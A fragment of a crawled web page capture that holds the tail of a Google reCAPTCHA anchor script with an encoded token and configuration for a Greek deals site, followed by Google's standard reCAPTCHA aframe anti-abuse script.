KPw4bCjEXCqVPCgRdyXcOTQsOacMOLNRYsBmNRwrwywpTCsAw2KMORwrDDssKowoUQTcKSCsKHw7Uhw44/DMKiw7vDqCDDnBfCu8O3ew/CjMKzHcKLwq3CqDMrGHrDrxfCv8ONw5QiOMOQOMKFwrJuw6JpQHzCksOTLMKpPQdnw5rDoWlFw6ckVWbCmjF5w6V5wqxNw6cJQRzDk3XCrcOpw5nDp8Omw4LCim7CvcODwqoTw7l9w4F2U8KAZ8KUW8KldSDCqcO5w57DlSPCqcKlwoc1w43Cpm/DpsKtwqLDs8KCwqnCmcOmCsK1KcORcV8qwp8Hw5l8EF3CpVfCmTDCn8OIwocfPcO7Cj0UwrBHXMO3NlM3wp3CvMOdw5TDgcONwoA9W8K2w6LDvwLDiMKMfMOuMWrCpMOOS2fCr8KKw4YHw4/CusOWw4EHcHrDjMKddD8nw5XCiAxew7TDlB1aLUAlw45KwoRJacOaM3bCmg/Dt8O6wpTDswpKw7zDnsK7w4fCucO8UcO+QzHCo8KXwprChMOJw5hWworCuiUbbkxCw53Dv8KaCRp+OMK2w6ZJXFrCtsOhPljCtmRrw6Ayw41Iw4dIGiscw7jCrMKcSDjDmjBhwqXCsS14QcKWw4nCh8Kvwp8/w4toSsOaJm7CtTHDgktkG8KCwq0aw4nDmzc/w4VsUsKtw5HCocKXLR3Do3EFwqrCtF1Mw6pZaX/DiiTCgsOIw7vCnXvCph7DlBBcUsKewpHDkMKzw4nCgi0Ew5jDucOOWCbCjsK8w4bCrMOFcDoxwojCsiZSPE0Xw6HCnMOIwrbClRtqCUfDiF/DqcK8AMKkQE4iw57Dg8KdVcOMwqt+wql7wrfCnxHCuF8rYgjChcKYJsKBwoE6wojDjiHCjAQOw5zDuSPCosKPKgEAPlYZSh3DlCJMw7TDmHjCq8Ozw7fDpDXDhcO5Y8K7wqHChsOXGMOFKyHCqDUsfsOpc0PDrMK0QsKDF8K+w5rCgcKXwrE/[base64]/DliYowpstw7cvw4tnGV/CvCrDkHrDjRvChzbDn8OyUAJteCgkwpzDlmQow5DClcOewro9w5vDoMKlUGQew6BEw6pXYsKpAmHChmnDtMKjQntXEUbDlMOpIxLDtE1Aw5kjw49GAzESZG/CvcKnf1nCgsK7UcKXTsO7wrQOasKtDH0NwpfCtFLDtQEOwqJPRRxqw6puwojCvVbDrzAcMA8owqfDj8KewrI4wpU7bMKBwrUtw4/[base64]/[base64]/wrrDrRPDgXXDux8nwqHDhU7DhX0oC8O6HMKXwpPDoD/DrjXDn8Knwos9woF3JsOdw4M8wqogOcOJwr4LU8OzVGM+LcKnI8K4ZxhHwoYRwpLDucKxwolhwq/Dvj3DpA5UaRXChSDDvsKnw5R7wqPDvBbCrhUSwoHCp8OHw4DCgQgfwq7Dj3vCn8Kbe8KzwrPDqcKbwqLDim4Pwp8dwrnCtsOqX8KowqDCszMqM1N4E8Kqw75VfiVzwoBDd8OIw6nChMOrRDvDm8OPBcKfXcKdRE0Aw5fCgcKIWE/Dm8K1JkrCucKWQcKMw5IBbTXCgsK8wovDkMOdBsKIw6wEw4xXJRAaKV8Ww4PCtcO+HkQYQcKpw6PDh8O0w71jwqXDhwNIFcOuwoF6ARHDr8K4w7vDuSjCpTnDq8Obw5tReDVPw6cgw5vDjcKyw59xwoLDrwNmwrDCiMKOeV9rwrk0w7Atw7U\\u003d\x22],null,[\x22conf\x22,null,\x226LfZMI0UAAAAANwxj26pKdLJkpbPNLZ8Sy5RCPLW\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bonusdeals.gr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LcWT+kAFX/sVJtSML1SGEyB4lOD7qucDaDRk5mNtrng\\u003d\x22,1,0,null,1,1768724316511,0,0,[144,139,144],null,[206,66],\x22RC-gsXFYhjuTH_e5Q\x22,null,null,null,null,null,\x220dAFcWeA7U5y-Ez_zW9RIvOKXsaDHgEubroALwQxwUNpKBV_ztpZfCuJQuaOBWTfzcSOsAS_AYGYtxKTmhy7ThwCnozgp2r2x7dw\x22,1768807116429]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -290
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i59mhr-WDRHkYd6fJ4zfwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768720719005');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>